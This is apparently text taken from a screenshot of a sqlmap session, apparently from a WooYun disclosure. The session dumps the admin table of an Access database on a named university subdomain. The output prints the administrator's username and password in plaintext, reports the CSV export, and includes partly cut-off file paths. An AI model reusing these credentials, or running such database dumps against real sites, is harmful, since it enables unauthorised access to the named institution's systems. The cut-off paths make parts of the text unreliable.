 roots@admin: /tools/sqlmap
[15:33:41] [INFO] retrieved: admin
[15:33:53] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+-----------+----------+
| adminname | adminpwd |
+-----------+----------+
| admin     | liu'll   |
+-----------+----------+
[15:33:53] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV
ome/roots/.sqlmap/output/3chuang.nau.edu.cn/dump/Microsoft_Access_maste
.csv'
[15:33:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 58 times
[15:33:53] [INFO] fetched data logged to text files under '/home/roots
utput/3chuang.nau.edu.cn'
www.wooyun.org